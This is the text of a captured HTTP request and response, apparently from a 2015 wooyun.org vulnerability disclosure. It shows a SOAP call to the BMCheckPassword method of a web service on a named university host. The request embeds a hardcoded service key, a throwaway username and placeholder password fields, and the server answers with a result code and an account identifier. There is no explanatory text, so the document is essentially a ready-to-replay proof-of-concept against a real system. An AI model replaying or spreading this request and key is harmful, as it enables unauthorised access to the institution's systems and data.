 Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jwc1.usst.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 783
SOAPAction: "http://www.zf_webservice.com/BMCheckPassword"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:BMCheckPassword
xmlns:q1="http://www.zf_webservice.com/BMCheckPassword">
<strYHM xsi:type="xsd:string">fuck</strYHM>
<strPassword xsi:type="xsd:string">string</strPassword>
<xh xsi:type="xsd:string">string</xh>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:BMCheckPassword>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2015 04:12:52 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 649
Connection: Keep-alive
Via: 1.1 ID-0000627500136052 uproxy-3
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:BMCheckPasswordResponse
xmlns:q1="http://www.zf_webservice.com/BMCheckPassword"><BMCheckPasswordResult
xsi:type="xsd:int">3</BMCheckPasswordResult><xh
xsi:type="xsd:string">jwc01</xh></q1:BMCheckPasswordResponse></soap:Body></soap:Envelope>
www.wooyun.org